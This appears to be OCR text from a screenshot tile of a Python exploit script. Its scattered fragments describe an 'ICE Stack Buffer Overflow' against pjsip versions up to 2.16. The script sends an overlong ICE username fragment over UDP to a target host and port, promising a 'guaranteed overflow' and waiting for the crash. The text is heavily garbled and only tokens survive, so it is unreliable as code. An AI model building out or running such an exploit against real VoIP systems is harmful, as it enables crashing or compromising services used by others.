
060>

rget_port
:
int
,
 attempts
:
int
=
3
)
:
- ICE Stack Buffer Overflow (pjsip <= 2.16) ===\n"
p}:{target_port}"
)
n(LONG_UFRAG)} characters (guaranteed overflow)\n"
)
:
t
.
AF_INET
,
 socket
.
SOCK_DGRAM
)
conds to allow time for the crash